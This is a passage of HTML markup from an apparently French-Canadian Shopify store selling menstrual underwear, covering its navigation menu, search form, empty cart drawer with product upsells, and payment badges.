  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Accueil
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Collections
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Collections
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/collection-taille-basse" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Collection taille régulière
                                  </a></li><li><a href="/collections/collection-taille-haute" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Collection taille haute
                                  </a></li><li><a href="/collections/collection-ado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Collection Ado
                                  </a></li><li><a href="/collections/collection-fuite-urinaire" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Collection Fuite Urinaire
                                  </a></li><li><a href="/products/maillot-menstruel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Maillot de Bain
                                  </a></li><li><a href="/collections/accessoires" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accessoires
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/collection-black-friday" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Collection Black Friday
                    </a></li><li><a href="/collections/packs-ellza" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Nos packs
                    </a></li><li><a href="/pages/programme-ambassadeurs" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Devenez ambassadrice
                    </a></li><li><a href="/pages/a-propos-de-nous" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      À propos de nous
                    </a></li><li><a href="/pages/subvention" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Subvention
                    </a></li><li><a href="/pages/nous-contacter" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Nous contacter
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://ellza.ca/customer_authentication/redirect?locale=fr&region_country=CA" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 100.0%"
            
          ><img src="//ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=500" alt="Ellza" srcset="//ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=50 50w, //ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=100 100w, //ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=150 150w, //ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=200 200w, //ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=250 250w, //ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=300 300w, //ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=400 400w, //ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=500 500w" width="110" height="110.0" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Accueil</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Collections</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/collection-taille-basse" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Collection taille régulière
                                </a></li><li><a href="/collections/collection-taille-haute" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Collection taille haute
                                </a></li><li><a href="/collections/collection-ado" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Collection Ado
                                </a></li><li><a href="/collections/collection-fuite-urinaire" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Collection Fuite Urinaire
                                </a></li><li><a href="/products/maillot-menstruel" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Maillot de Bain
                                </a></li><li><a href="/collections/accessoires" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accessoires
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/collection-black-friday" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Collection Black Friday</span>
                  </a></li><li><a href="/collections/packs-ellza" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Nos packs</span>
                  </a></li><li><a href="/pages/programme-ambassadeurs" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Devenez ambassadrice</span>
                  </a></li><li><a href="/pages/a-propos-de-nous" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>À propos de nous</span>
                  </a></li><li><a href="/pages/subvention" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Subvention</span>
                  </a></li><li><a href="/pages/nous-contacter" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Nous contacter</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="996pZVZZ/Hxch7z/zy9YUf1/qFIeM0Z+mo1HL8c9GGvf3c0feSc5WJtRym27lFXydanE/BA476kjoi1nAi41dlc2mE/cQQwvsiR4CxbUguqYKcPxZO9UO0ydGqMtKFfClZrzMOpVTsJTSECOx4VWNTiD9wJoJYicO8V8lofWtTt04NLS9LbFI846VcdVerkZvic2abqWQm+6KBQS1N5t0Em07f0BJAaHyt9k318XN6W/YrGR7aBSVOFgcQjMI6llhmO+pwQVfcCCBQ/Obd3GKh0KfIKSWG8uRx5R/i0ovuT4N2GYUPkDWBpZBI8ZEHtXulXh+Fjb2lpV8lZ7gYwVhm4BuDwDmL8WoGQZYZXpB94WAu5FLAymc19KuQpuz9IMQvuI9/MbKE8G9FhJ1pNz5A==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://ellza.ca/customer_authentication/redirect?locale=fr&region_country=CA" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Ellza",
    
      "logo": "https:\/\/ellza.ca\/cdn\/shop\/files\/ELLZA_3.png?v=1733374048\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/ellza.ca"
  }
</script>
</div><section id="shopify-section-sections--18587391033582__1746641713182733b3" class="shopify-section shopify-section-group-header-group section"><div class="page-width">
  
<div id="shopify-block-AQjJoOVI5YUVaUjgzc__hextom_translate_and_currency_selector_desktop_ymCUpN" class="shopify-block shopify-app-block"><style>
  
</style>

<div class="httms-placeholder-selector-desktop"></div>


</div>
</div>


</section>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Votre panier est vide</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continuer les achats
                </a>
              
<p class="cart__login-title h3">Vous possédez un compte ?</p>
                <p class="cart__login-paragraph">
                  <a href="https://ellza.ca/customer_authentication/redirect?locale=fr&region_country=CA" class="link underlined-link">Connectez-vous</a> pour payer plus vite.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Panier • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Votre panier est réservé pour 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Chargement en cours...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
              
                
                
                  

<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 2;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_x4JeEa'
  data-count="2"
  
>
  
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-sac-de-lavage-pour-les-culottes {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="true"
            data-handle="sac-de-lavage-pour-les-culottes"
            data-toggle="true"
            data-id="40831991447748"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//ellza.ca/cdn/shop/products/245087129_627340675096957_7032056108995628965_n.jpg?v=1635328408&width=500"
                      alt="Sac de lavage pour les culottes"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Sac de lavage pour les culottes
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class="money conversion-bear-money">$14.99</span></span>
                      <span class='compare-price hidden'><span class="money conversion-bear-money">$14.99</span></span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_x4JeEa-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_x4JeEa1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40831991447748">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6938199097540" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-ovilia-le-masseur-menstruel {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="ovilia-le-masseur-menstruel"
            data-toggle="true"
            data-id="45616333979886"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//ellza.ca/cdn/shop/files/1_d63b67ca-ba1a-49f7-9054-c1cd2e5fc20a.png?v=1764004829&width=500"
                      alt="Ovilia | Le masseur menstruel"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Ovilia | Le masseur menstruel
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class="money conversion-bear-money">$119.99</span></span>
                      <span class='compare-price'><span class="money conversion-bear-money">$139.99</span></span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Offre]">
                            
<option value="Pack 1  Ovilia | Le masseur Anti-crampes" class="">
                                Pack 1  Ovilia | Le masseur Anti-crampes
                              </option>
                            
<option value="Pack 2 Ovilia | Le masseur Anti-crampes" class="">
                                Pack 2 Ovilia | Le masseur Anti-crampes
                              </option>
                            
<option value="Pack 3 Ovilia | Le masseur Anti-crampes" class="">
                                Pack 3 Ovilia | Le masseur Anti-crampes
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":45616333979886,"title":"Pack 1  Ovilia | Le masseur Anti-crampes","option1":"Pack 1  Ovilia | Le masseur Anti-crampes","option2":null,"option3":null,"sku":"Masseur\/1PCS","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ovilia | Le masseur menstruel - Pack 1  Ovilia | Le masseur Anti-crampes","public_title":"Pack 1  Ovilia | Le masseur Anti-crampes","options":["Pack 1  Ovilia | Le masseur Anti-crampes"],"price":11999,"weight":0,"compare_at_price":13999,"inventory_management":null,"barcode":"Masseur\/1PCS","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45616334012654,"title":"Pack 2 Ovilia | Le masseur Anti-crampes","option1":"Pack 2 Ovilia | Le masseur Anti-crampes","option2":null,"option3":null,"sku":"Masseur\/2PCS","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ovilia | Le masseur menstruel - Pack 2 Ovilia | Le masseur Anti-crampes","public_title":"Pack 2 Ovilia | Le masseur Anti-crampes","options":["Pack 2 Ovilia | Le masseur Anti-crampes"],"price":19999,"weight":0,"compare_at_price":27998,"inventory_management":null,"barcode":"Masseur\/2PCS","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45616334045422,"title":"Pack 3 Ovilia | Le masseur Anti-crampes","option1":"Pack 3 Ovilia | Le masseur Anti-crampes","option2":null,"option3":null,"sku":"Masseur\/3PCS","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ovilia | Le masseur menstruel - Pack 3 Ovilia | Le masseur Anti-crampes","public_title":"Pack 3 Ovilia | Le masseur Anti-crampes","options":["Pack 3 Ovilia | Le masseur Anti-crampes"],"price":27999,"weight":0,"compare_at_price":41997,"inventory_management":null,"barcode":"Masseur\/3PCS","requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_x4JeEa-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_x4JeEa2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45616333979886">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8620306202862" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
  
</div>


                
              
            
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class="money conversion-bear-money">$0.00</span></span></strong></span>
                    </p>
                  
                </div>
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Mettre à jour
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Procéder au paiement
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
